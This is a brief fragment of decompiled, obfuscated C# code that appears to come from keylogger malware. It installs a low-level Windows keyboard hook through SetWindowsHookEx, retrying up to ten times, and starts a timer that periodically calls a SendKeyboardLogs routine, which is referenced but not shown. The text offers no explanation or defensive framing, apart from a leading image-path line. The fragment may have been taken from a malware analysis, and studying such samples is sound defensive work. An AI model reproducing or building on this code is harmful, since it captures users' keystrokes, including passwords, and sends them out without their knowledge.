 if (global::A.b.log_keys)
{
System.Timers.Timer timer5 = new System.Timers.Timer();
timer5.Elapsed += global::A.b.SendKeyboardLogs;
timer5.Interval = (double)(60000 * Conversions.ToInteger(global::A.b.a));
timer5.Enabled = true;
timer5.Start();
global::A.b.kbok.HookKeyboard();
}
public void HookKeyboard()
{
checked
{
try
{
int num = 0;
do
{
this.A = (IntPtr)global::A.b.D.SetWindowsHookEx(13, this.A, (IntPtr)Marshal.GetHINSTANCE(Assembly.GetExecutingAssembly().GetModules()[0]).ToInt32(), 0);
if (this.A != IntPtr.Zero)
{
break;
}
num++;
}
while (num <= 10);
}
catch (Exception ex)
{
}
}
}